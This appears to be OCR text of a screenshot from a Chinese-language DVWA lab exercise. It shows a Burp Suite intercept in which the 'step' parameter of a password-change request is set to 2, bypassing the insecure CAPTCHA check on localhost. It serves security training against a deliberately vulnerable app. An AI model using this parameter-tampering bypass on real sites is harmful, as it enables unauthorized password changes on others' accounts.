 历史(S) 书签(B) 工具(T) 帮助(H)
Vulnerability: Insecure CAPTCHA
127.0.0.1/DVWA-m
70%
方站点 新手上路 常用网址 Track黑客导航 移动设备上的书签
DVWA
Vulnerability: Insecure CAPTCHA
Change your password:
New password:
•••
Confirm new password:
•••
Change
More Information
https://en.wikipedia.org/wiki/CAPTCHA
https://www.google.com/recaptcha/
https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012)
Burp Suite Professional v2020.12 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options
Dashboard Target Proxy Intru
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /DVWA-master/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/captcha/
12 Cookie: security=low
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 step=2&password_new=123&password_conf=123&Change=Change
将step的值改为2